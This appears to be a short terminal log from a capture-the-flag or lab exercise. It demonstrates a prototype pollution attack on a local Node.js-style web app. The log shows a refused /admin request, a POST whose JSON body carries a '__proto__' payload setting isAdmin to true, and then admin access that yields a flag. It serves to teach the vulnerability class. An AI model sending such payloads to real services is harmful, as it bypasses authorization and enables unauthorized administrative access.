 ~
curl http://localhost:3000/admin
You're not admin%
~
curl -X POST http://localhost:3000/address -H 'Content-Type: application/json' -d '{"street": "John Doe", "number": 1337, "city": "Neverland", "__proto__":{"isAdmin": true}}'
Address created: {"street":"John Doe","number":1337,"city":"Neverland"}%
~
curl http://localhost:3000/admin
FLAG{Oh_s0_y0u'r3_th3_h4ck3r}%
~